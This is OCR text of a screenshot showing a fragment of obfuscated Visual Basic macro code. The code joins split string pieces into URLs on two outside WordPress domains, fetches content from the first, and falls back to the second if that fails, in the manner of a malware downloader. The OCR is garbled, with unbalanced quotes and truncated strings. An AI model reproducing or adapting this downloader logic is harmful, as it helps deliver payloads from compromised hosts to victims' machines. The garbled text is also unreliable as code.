
    LNSS = 
"f"
 & 
"a"
 & 
"f"
 & 
"a"
 & 
""
 + TSTS
    STT1 = 
"vinestreetfilms.com/w"
 + 
"p-con"
 + 
"tent/pl
"etpa"
 + 
"ck/_inc/gene"
 + 
"ricons/gen"
 + 
"ericons/rtl/"
    STT2 = 
"midlandspestcontrol.net/w"
 + 
"p-inc"
 + 
"lud
"ymce/th"
 + 
"emes/adv"
 + 
"anced/sk"
 + 
"ins/o2k7/"
    PBIn = ATTH + STT1 + CDDD
    CONT = Module2.Linolium(PBIn)
    asdwq = Rasdas(CONT)
    HQUWDAAA = 
"0"
If
 (asdwq <> 
"="
) 
Then
        PBIn = ATTH + STT2 + CDDD
        CONT = Module2.Linolium(PBIn)
        asdwq = CONT
        HQUWDAAA = 
"1"
End
If